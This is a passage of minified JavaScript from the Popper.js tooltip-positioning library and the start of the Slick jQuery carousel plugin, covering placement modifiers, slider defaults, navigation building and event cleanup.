else o=i};return o.left+=n,o.top+=n,o.right-=n,o.bottom-=n,o};function ae(e){var t=e.width,n=e.height;return t*n};function j(t,n,r,o,a){var d=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf('auto'))return t;var i=x(r,o,d,a),s={top:{width:i.width,height:n.top-i.top},right:{width:i.right-n.right,height:i.height},bottom:{width:i.width,height:i.bottom-n.bottom},left:{width:n.left-i.left,height:i.height}},f=Object.keys(s).map(function(t){return e({key:t},s[t],{area:ae(s[t])})}).sort(function(e,t){return t.area-e.area}),p=f.filter(function(e){var t=e.width,n=e.height;return t>=r.clientWidth&&n>=r.clientHeight}),l=0<p.length?p[0].key:f[0].key,u=t.split('-')[1];return l+(u?'-'+u:'')};function R(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,o=r?I(t):c(t,n);return O(n,o,r)};function U(e){var t=getComputedStyle(e),n=parseFloat(t.marginTop)+parseFloat(t.marginBottom),r=parseFloat(t.marginLeft)+parseFloat(t.marginRight),o={width:e.offsetWidth+r,height:e.offsetHeight+n};return o};function h(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})};function Y(e,t,n){n=n.split('-')[0];var r=U(e),s={width:r.width,height:r.height},o=-1!==['right','left'].indexOf(n),a=o?'top':'left',i=o?'left':'top',f=o?'height':'width',p=o?'width':'height';return s[a]=t[a]+t[f]/2-r[f]/2,s[i]=n===i?t[i]-r[p]:t[h(i)],s};function p(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]};function fe(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var r=p(e,function(e){return e[t]===n});return e.indexOf(r)};function q(e,t,r){var o=void 0===r?e:e.slice(0,fe(e,'name',r));return o.forEach(function(e){e['function']&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var r=e['function']||e.fn;e.enabled&&P(r)&&(t.offsets.popper=n(t.offsets.popper),t.offsets.reference=n(t.offsets.reference),t=r(t,e))}),t};function pe(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=R(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=j(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=Y(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?'fixed':'absolute',e=q(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}};function K(e,t){return e.some(function(e){var n=e.name,r=e.enabled;return r&&n===t})};function L(e){for(var o=[!1,'ms','Webkit','Moz','O'],i=e.charAt(0).toUpperCase()+e.slice(1),t=0;t<o.length;t++){var n=o[t],r=n?''+n+i:e;if('undefined'!=typeof document.body.style[r])return r};return null};function ue(){return this.state.isDestroyed=!0,K(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.position='',this.popper.style.top='',this.popper.style.left='',this.popper.style.right='',this.popper.style.bottom='',this.popper.style.willChange='',this.popper.style[L('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this};function G(e){var t=e.ownerDocument;return t?t.defaultView:window};function V(e,t,n,r){var i='BODY'===e.nodeName,o=i?e.ownerDocument.defaultView:e;o.addEventListener(t,n,{passive:!0}),i||V(f(o.parentNode),t,n,r),r.push(o)};function le(e,t,n,r){n.updateBound=r,G(e).addEventListener('resize',n.updateBound,{passive:!0});var o=f(e);return V(o,'scroll',n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n};function de(){this.state.eventsEnabled||(this.state=le(this.reference,this.options,this.state,this.scheduleUpdate))};function ce(e,t){return G(e).removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t};function he(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=ce(this.reference,this.state))};function T(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)};function C(e,t){Object.keys(t).forEach(function(n){var r='';-1!==['width','height','top','right','bottom','left'].indexOf(n)&&T(t[n])&&(r='px'),e.style[n]=t[n]+r})};function me(e,t){Object.keys(t).forEach(function(n){var r=t[n];!1===r?e.removeAttribute(n):e.setAttribute(n,t[n])})};function z(e,t,n){var o=p(e,function(e){var n=e.name;return n===t}),i=!!o&&e.some(function(e){return e.name===n&&e.enabled&&e.order<o.order});if(!i){var r='`'+t+'`';console.warn('`'+n+'` modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')};return i};function ge(e){return'end'===e?'start':'start'===e?'end':e};function X(e){var r=1<arguments.length&&void 0!==arguments[1]&&arguments[1],t=m.indexOf(e),n=m.slice(t+1).concat(m.slice(0,t));return r?n.reverse():n};function ve(e,r,o,i){var u=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),a=+u[1],s=u[2];if(!a)return e;if(0===s.indexOf('%')){var f;switch(s){case'%p':f=o;break;case'%':case'%r':default:f=i};var l=n(f);return l[r]/100*a};if('vh'===s||'vw'===s){var p;return p='vh'===s?t(document.documentElement.clientHeight,window.innerHeight||0):t(document.documentElement.clientWidth,window.innerWidth||0),p/100*a};return a};function be(e,t,n,o){var f=[0,0],u=-1!==['right','left'].indexOf(o),r=e.split(/(\+|\-)/).map(function(e){return e.trim()}),i=r.indexOf(p(r,function(e){return-1!==e.search(/,|\s/)}));r[i]&&-1===r[i].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var a=/\s*,\s*|\s+/,s=-1===i?[r]:[r.slice(0,i).concat([r[i].split(a)[0]]),[r[i].split(a)[1]].concat(r.slice(i+1))];return s=s.map(function(e,r){var i=(1===r?!u:u)?'height':'width',o=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,o=!0,e):o?(e[e.length-1]+=t,o=!1,e):e.concat(t)},[]).map(function(e){return ve(e,i,t,n)})}),s.forEach(function(e,t){e.forEach(function(n,r){T(n)&&(f[t]+=n*('-'===e[r-1]?-1:1))})}),f};function we(e,t){var r,i=t.offset,a=e.placement,s=e.offsets,n=s.popper,f=s.reference,o=a.split('-')[0];return r=T(+i)?[+i,0]:be(i,n,f,o),'left'===o?(n.top+=r[0],n.left-=r[1]):'right'===o?(n.top+=r[0],n.left+=r[1]):'top'===o?(n.left+=r[0],n.top-=r[1]):'bottom'===o&&(n.left+=r[0],n.top+=r[1]),e.popper=n,e};for(var S=Math.min,v=Math.round,l=Math.floor,t=Math.max,d='undefined'!=typeof window&&'undefined'!=typeof document,k=['Edge','Trident','Firefox'],W=0,b=0;b<k.length;b+=1)if(d&&0<=navigator.userAgent.indexOf(k[b])){W=1;break};var ee=d&&window.Promise,te=ee?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},W))}},N=d&&!!(window.MSInputMethodContext&&document.documentMode),F=d&&/MSIE 10/.test(navigator.userAgent),ne=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},re=function(){function e(e,t){for(var n,r=0;r<t.length;r++)n=t[r],n.enumerable=n.enumerable||!1,n.configurable=!0,'value'in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)};return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e=Object.assign||function(e){for(var t,r=1;r<arguments.length;r++)for(var n in t=arguments[r],t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},D=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],m=D.slice(3),g={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},u=function(){function t(n,r){var o=this,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};ne(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(o.update)},this.update=te(this.update.bind(this)),this.options=e({},t.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=n&&n.jquery?n[0]:n,this.popper=r&&r.jquery?r[0]:r,this.options.modifiers={},Object.keys(e({},t.Defaults.modifiers,i.modifiers)).forEach(function(n){o.options.modifiers[n]=e({},t.Defaults.modifiers[n]||{},i.modifiers?i.modifiers[n]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return e({name:t},o.options.modifiers[t])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&P(e.onLoad)&&e.onLoad(o.reference,o.popper,o.options,e,o.state)}),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s};return re(t,[{key:'update',value:function(){return pe.call(this)}},{key:'destroy',value:function(){return ue.call(this)}},{key:'enableEventListeners',value:function(){return de.call(this)}},{key:'disableEventListeners',value:function(){return he.call(this)}}]),t}();return u.Utils=('undefined'==typeof window?global:window).PopperUtils,u.placements=D,u.Defaults={placement:'bottom',positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var p=t.placement,d=p.split('-')[0],u=p.split('-')[1];if(u){var i=t.offsets,r=i.reference,s=i.popper,a=-1!==['bottom','top'].indexOf(d),n=a?'left':'top',f=a?'width':'height',l={start:o({},n,r[n]),end:o({},n,r[n]+r[f]-s[f])};t.offsets.popper=e({},s,l[u])};return t}},offset:{order:200,enabled:!0,fn:we,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(n,r){var p=r.boundariesElement||s(n.instance.popper);n.instance.reference===p&&(p=s(p));var u=L('transform'),a=n.instance.popper.style,c=a.top,h=a.left,m=a[u];a.top='',a.left='',a[u]='';var f=x(n.instance.popper,n.instance.reference,r.padding,p,n.positionFixed);a.top=c,a.left=h,a[u]=m,r.boundaries=f;var l=r.priority,i=n.offsets.popper,d={primary:function(e){var n=i[e];return i[e]<f[e]&&!r.escapeWithReference&&(n=t(i[e],f[e])),o({},e,n)},secondary:function(e){var t='right'===e?'left':'top',n=i[t];return i[e]>f[e]&&!r.escapeWithReference&&(n=S(i[t],f[e]-('right'===e?i.width:i.height))),o({},t,n)}};return l.forEach(function(t){var n=-1===['left','top'].indexOf(t)?'secondary':'primary';i=e({},i,d[n](t))}),n.offsets.popper=i,n},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var a=e.offsets,o=a.popper,n=a.reference,f=e.placement.split('-')[0],r=l,i=-1!==['top','bottom'].indexOf(f),s=i?'right':'bottom',t=i?'left':'top',p=i?'width':'height';return o[s]<r(n[t])&&(e.offsets.popper[t]=r(n[t])-o[p]),o[t]>r(n[s])&&(e.offsets.popper[t]=r(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,i){var c;if(!z(e.instance.modifiers,'arrow','keepTogether'))return e;var a=i.element;if('string'==typeof a){if(a=e.instance.popper.querySelector(a),!a)return e}
else if(!e.instance.popper.contains(a))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var x=e.placement.split('-')[0],w=e.offsets,u=w.popper,f=w.reference,l=-1!==['left','right'].indexOf(x),m=l?'height':'width',g=l?'Top':'Left',s=g.toLowerCase(),L=l?'left':'top',d=l?'bottom':'right',p=U(a)[m];f[d]-p<u[s]&&(e.offsets.popper[s]-=u[s]-(f[d]-p)),f[s]+p>u[d]&&(e.offsets.popper[s]+=f[s]+p-u[d]),e.offsets.popper=n(e.offsets.popper);var y=f[s]+f[m]/2-p/2,b=r(e.instance.popper),E=parseFloat(b['margin'+g],10),O=parseFloat(b['border'+g+'Width'],10),h=y-e.offsets.popper[s]-E-O;return h=t(S(u[m]-p,h),0),e.arrowElement=a,e.offsets.arrow=(c={},o(c,s,v(h)),o(c,L,''),c),e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(t,n){if(K(t.instance.modifiers,'inner'))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var s=x(t.instance.popper,t.instance.reference,n.padding,n.boundariesElement,t.positionFixed),r=t.placement.split('-')[0],a=h(r),o=t.placement.split('-')[1]||'',i=[];switch(n.behavior){case g.FLIP:i=[r,a];break;case g.CLOCKWISE:i=X(r);break;case g.COUNTERCLOCKWISE:i=X(r,!0);break;default:i=n.behavior};return i.forEach(function(f,p){if(r!==f||i.length===p+1)return t;r=t.placement.split('-')[0],a=h(r);var d=t.offsets.popper,c=t.offsets.reference,u=l,g='left'===r&&u(d.right)>u(c.left)||'right'===r&&u(d.left)<u(c.right)||'top'===r&&u(d.bottom)>u(c.top)||'bottom'===r&&u(d.top)<u(c.bottom),v=u(d.left)<u(s.left),b=u(d.right)>u(s.right),w=u(d.top)<u(s.top),y=u(d.bottom)>u(s.bottom),E='left'===r&&v||'right'===r&&b||'top'===r&&w||'bottom'===r&&y,m=-1!==['top','bottom'].indexOf(r),O=!!n.flipVariations&&(m&&'start'===o&&v||m&&'end'===o&&b||!m&&'start'===o&&w||!m&&'end'===o&&y);(g||E||O)&&(t.flipped=!0,(g||E)&&(r=i[p+1]),O&&(o=ge(o)),t.placement=r+(o?'-'+o:''),t.offsets.popper=e({},t.offsets.popper,Y(t.instance.popper,t.offsets.reference,t.placement)),t=q(t.instance.modifiers,t,'flip'))}),t},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var o=e.placement,t=o.split('-')[0],i=e.offsets,r=i.popper,a=i.reference,s=-1!==['left','right'].indexOf(t),f=-1===['top','left'].indexOf(t);return r[s?'left':'top']=a[t]-(f?r[s?'width':'height']:0),e.placement=h(o),e.offsets.popper=n(r),e}},hide:{order:800,enabled:!0,fn:function(e){if(!z(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,n=p(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}
else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1};return e}},computeStyle:{order:850,enabled:!0,fn:function(t,n){var x=n.x,T=n.y,a=t.offsets.popper,c=p(t.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==c&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var u,d,y=void 0===c?n.gpuAcceleration:c,O=s(t.instance.popper),h=E(O),r={position:a.position},f={left:l(a.left),top:v(a.top),bottom:v(a.bottom),right:l(a.right)},o='bottom'===x?'top':'bottom',i='right'===T?'left':'right',m=L('transform');if(d='bottom'==o?-h.height+f.bottom:f.top,u='right'==i?-h.width+f.right:f.left,y&&m)r[m]='translate3d('+u+'px, '+d+'px, 0)',r[o]=0,r[i]=0,r.willChange='transform';else{var b='bottom'==o?-1:1,w='right'==i?-1:1;r[o]=d*b,r[i]=u*w,r.willChange=o+', '+i};var g={'x-placement':t.placement};return t.attributes=e({},g,t.attributes),t.styles=e({},r,t.styles),t.arrowStyles=e({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return C(e.instance.popper,e.styles),me(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&C(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,r,o){var i=R(o,t,e,n.positionFixed),s=j(n.placement,i,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute('x-placement',s),C(t,{position:n.positionFixed?'fixed':'absolute'}),n},gpuAcceleration:void 0}}},u});
!function(i){'use strict';'function'==typeof define&&define.amd?define(['jquery'],i):'undefined'!=typeof exports?module.exports=i(require('jquery')):i(jQuery)}(function(i){'use strict';var e=window.Slick||{};(e=function(){var e=0;return function(o,s){var n,t=this;t.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(o),appendDots:i(o),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:'50px',cssEase:'ease',customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:'slick-dots',draggable:!0,easing:'linear',edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:'ondemand',mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:'window',responsive:null,rows:1,rtl:!1,slide:'',slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},t.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(t,t.initials),t.activeBreakpoint=null,t.animType=null,t.animProp=null,t.breakpoints=[],t.breakpointSettings=[],t.cssTransitions=!1,t.focussed=!1,t.interrupted=!1,t.hidden='hidden',t.paused=!0,t.positionProp=null,t.respondTo=null,t.rowCount=1,t.shouldClick=!0,t.$slider=i(o),t.$slidesCache=null,t.transformType=null,t.transitionType=null,t.visibilityChange='visibilitychange',t.windowWidth=0,t.windowTimer=null,n=i(o).data('slick')||{},t.options=i.extend({},t.defaults,s,n),t.currentSlide=t.options.initialSlide,t.originalSettings=t.options,void 0!==document.mozHidden?(t.hidden='mozHidden',t.visibilityChange='mozvisibilitychange'):void 0!==document.webkitHidden&&(t.hidden='webkitHidden',t.visibilityChange='webkitvisibilitychange'),t.autoPlay=i.proxy(t.autoPlay,t),t.autoPlayClear=i.proxy(t.autoPlayClear,t),t.autoPlayIterator=i.proxy(t.autoPlayIterator,t),t.changeSlide=i.proxy(t.changeSlide,t),t.clickHandler=i.proxy(t.clickHandler,t),t.selectHandler=i.proxy(t.selectHandler,t),t.setPosition=i.proxy(t.setPosition,t),t.swipeHandler=i.proxy(t.swipeHandler,t),t.dragHandler=i.proxy(t.dragHandler,t),t.keyHandler=i.proxy(t.keyHandler,t),t.instanceUid=e++,t.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,t.registerBreakpoints(),t.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find('.slick-active').attr({'aria-hidden':'false'}).find('a, input, button, select').attr({tabindex:'0'})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,s){var o=this;if('boolean'==typeof t)s=t,t=null;else if(t<0||t>=o.slideCount)return!1;o.unload(),'number'==typeof t?0===t&&0===o.$slides.length?i(e).appendTo(o.$slideTrack):s?i(e).insertBefore(o.$slides.eq(t)):i(e).insertAfter(o.$slides.eq(t)):!0===s?i(e).prependTo(o.$slideTrack):i(e).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(e,t){i(t).attr('data-slick-index',e)}),o.$slidesCache=o.$slides,o.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,o){var s={},t=this;t.animateHeight(),!0===t.options.rtl&&!1===t.options.vertical&&(e=-e),!1===t.transformsEnabled?!1===t.options.vertical?t.$slideTrack.animate({left:e},t.options.speed,t.options.easing,o):t.$slideTrack.animate({top:e},t.options.speed,t.options.easing,o):!1===t.cssTransitions?(!0===t.options.rtl&&(t.currentLeft=-t.currentLeft),i({animStart:t.currentLeft}).animate({animStart:e},{duration:t.options.speed,easing:t.options.easing,step:function(i){i=Math.ceil(i),!1===t.options.vertical?(s[t.animType]='translate('+i+'px, 0px)',t.$slideTrack.css(s)):(s[t.animType]='translate(0px,'+i+'px)',t.$slideTrack.css(s))},complete:function(){o&&o.call()}})):(t.applyTransition(),e=Math.ceil(e),!1===t.options.vertical?s[t.animType]='translate3d('+e+'px, 0px, 0px)':s[t.animType]='translate3d(0px,'+e+'px, 0px)',t.$slideTrack.css(s),o&&setTimeout(function(){t.disableTransition(),o.call()},t.options.speed))},e.prototype.getNavTarget=function(){var t=this,e=t.options.asNavFor;return e&&null!==e&&(e=i(e).not(t.$slider)),e},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&'object'==typeof t&&t.each(function(){var t=i(this).slick('getSlick');t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+' '+e.options.speed+'ms '+e.options.cssEase:t[e.transitionType]='opacity '+e.options.speed+'ms '+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass('slick-arrow'),e.$nextArrow=i(e.options.nextArrow).addClass('slick-arrow'),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex'),e.$nextArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex'),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass('slick-disabled').attr('aria-disabled','true')):e.$prevArrow.add(e.$nextArrow).addClass('slick-hidden').attr({'aria-disabled':'true',tabindex:'-1'}))},e.prototype.buildDots=function(){var t,o,e=this;if(!0===e.options.dots){for(e.$slider.addClass('slick-dotted'),o=i('<ul />').addClass(e.options.dotsClass),t=0;t<=e.getDotCount();t+=1)o.append(i('<li />').append(e.options.customPaging.call(this,e,t)));e.$dots=o.appendTo(e.options.appendDots),e.$dots.find('li').first().addClass('slick-active')}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+':not(.slick-cloned)').addClass('slick-slide'),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr('data-slick-index',e).data('originalStyling',i(t).attr('style')||'')}),e.$slider.addClass('slick-slider'),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css('opacity',0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i('img[data-lazy]',e.$slider).not('[src]').addClass('slick-loading'),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses('number'==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass('draggable')},e.prototype.buildRows=function(){var e,t,o,n,c,s,r,i=this;if(n=document.createDocumentFragment(),s=i.$slider.children(),i.options.rows>1){for(r=i.options.slidesPerRow*i.options.rows,c=Math.ceil(s.length/r),e=0;e<c;e++){var d=document.createElement('div');for(t=0;t<i.options.rows;t++){var a=document.createElement('div');for(o=0;o<i.options.slidesPerRow;o++){var l=e*r+(t*i.options.slidesPerRow+o);s.get(l)&&a.appendChild(s.get(l))};d.appendChild(a)};n.appendChild(d)};i.$slider.empty().append(n),i.$slider.children().children().children().css({width:100/i.options.slidesPerRow+'%',display:'inline-block'})}},e.prototype.checkResponsive=function(e,o){var n,s,r,t=this,l=!1,a=t.$slider.width(),d=window.innerWidth||i(window).width();if('window'===t.respondTo?r=d:'slider'===t.respondTo?r=a:'min'===t.respondTo&&(r=Math.min(d,a)),t.options.responsive&&t.options.responsive.length&&null!==t.options.responsive){s=null;for(n in t.breakpoints)t.breakpoints.hasOwnProperty(n)&&(!1===t.originalSettings.mobileFirst?r<t.breakpoints[n]&&(s=t.breakpoints[n]):r>t.breakpoints[n]&&(s=t.breakpoints[n]));null!==s?null!==t.activeBreakpoint?(s!==t.activeBreakpoint||o)&&(t.activeBreakpoint=s,'unslick'===t.breakpointSettings[s]?t.unslick(s):(t.options=i.extend({},t.originalSettings,t.breakpointSettings[s]),!0===e&&(t.currentSlide=t.options.initialSlide),t.refresh(e)),l=s):(t.activeBreakpoint=s,'unslick'===t.breakpointSettings[s]?t.unslick(s):(t.options=i.extend({},t.originalSettings,t.breakpointSettings[s]),!0===e&&(t.currentSlide=t.options.initialSlide),t.refresh(e)),l=s):null!==t.activeBreakpoint&&(t.activeBreakpoint=null,t.options=t.originalSettings,!0===e&&(t.currentSlide=t.options.initialSlide),t.refresh(e),l=s),e||!1===l||t.$slider.trigger('breakpoint',[t,l])}},e.prototype.changeSlide=function(e,o){var n,r,l,t=this,s=i(e.currentTarget);switch(s.is('a')&&e.preventDefault(),s.is('li')||(s=s.closest('li')),l=t.slideCount%t.options.slidesToScroll!=0,n=l?0:(t.slideCount-t.currentSlide)%t.options.slidesToScroll,e.data.message){case'previous':r=0===n?t.options.slidesToScroll:t.options.slidesToShow-n,t.slideCount>t.options.slidesToShow&&t.slideHandler(t.currentSlide-r,!1,o);break;case'next':r=0===n?t.options.slidesToScroll:n,t.slideCount>t.options.slidesToShow&&t.slideHandler(t.currentSlide+r,!1,o);break;case'index':var a=0===e.data.index?0:e.data.index||s.index()*t.options.slidesToScroll;t.slideHandler(t.checkNavigable(a),!1,o),s.children().trigger('focus');break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break};t=e[o]};return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i('li',e.$dots).off('click.slick',e.changeSlide).off('mouseenter.slick',i.proxy(e.interrupt,e,!0)).off('mouseleave.slick',i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off('keydown.slick',e.keyHandler)),e.$slider.off('focus.slick blur.slick'),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off('click.slick',e.changeSlide),e.$nextArrow&&e.$nextArrow.off('click.slick',e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off('keydown.slick',e.keyHandler),e.$nextArrow&&e.$nextArrow.off('keydown.slick',e.keyHandler))),e.$list.off('touchstart.slick mousedown.slick',e.swipeHandler),e.$list.off('touchmove.slick mousemove.slick',e.swipeHandler),e.$list.off('touchend.slick mouseup.slick',e.swipeHandler),e.$list.off('touchcancel.slick mouseleave.slick',e.swipeHandler),e.$list.off('click.slick',e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off('keydown.slick',e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off('click.slick',e.selectHandler),i(window).off('orientationchange.slick.slick-'+e.instanceUid,e.orientationChange),i(window).off('resize.slick.slick-'+e.instanceUid,e.resize),i('[draggable!=true]',e.$slideTrack).off('dragstart',e.preventDefault),i(window).off('load.slick.slick-'+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off('mouseenter.slick',i.proxy(e.interrupt,e,!0)),e.$list.off('mouseleave.slick',i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var e,i=this;i.options.rows>1&&((e=i.$slides.children().children()).removeAttr('style'),i.$slider.empty().append(e))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i('.slick-cloned',t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass('slick-disabled slick-arrow slick-hidden').removeAttr('aria-hidden aria-disabled 